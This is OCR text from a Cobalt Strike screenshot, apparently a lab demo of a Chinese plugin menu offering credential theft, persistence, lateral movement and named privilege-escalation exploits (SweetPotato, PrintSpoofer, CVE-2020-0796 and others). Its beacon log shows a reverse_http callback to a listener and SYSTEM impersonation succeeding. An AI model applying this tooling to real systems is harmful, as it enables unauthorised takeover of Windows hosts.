 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer no process pid arch last
192.168.10.150 192.168.10.150 测试 SYSTEM * WIN-U7VV2NU5E5Q werfault.exe 2872 x64 37s
192.168.10.150 192.168.10.150 测试 Administrator * WIN-U7VV2NU5E5Q artifact.exe 2996 x64 2s
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
梼杌
巨龙拉冬
会话操作(e)
信息收集
资产探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
SweetPotato
juicypotato
RottenPotato
EfsPotato
MS14-058
MS15-051
MS16-016
MS16-032
MS16-135
CVE-2019-0803
CVE-2020-0796
BypassUAC
SpoolSystem
Ladon
PrintSpoofer
FullPowers
事件日志 X Beacon 192.168.10.150@2996 X
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.10.20:4444) SweetPotato (ms16-075
[+] host called home, sent: 892553 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 od Token to launch c:\windows\system32\werfault.exe
[+] Intercepted and authenticated successfully, launching program
[+] received output:
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
[WIN-U7VV2NU5E5Q] Administrator */2996 (x64) last: 2s
beacon>